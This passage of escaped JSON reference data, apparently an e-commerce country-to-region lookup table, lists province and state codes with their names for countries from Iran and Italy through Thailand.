(\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang 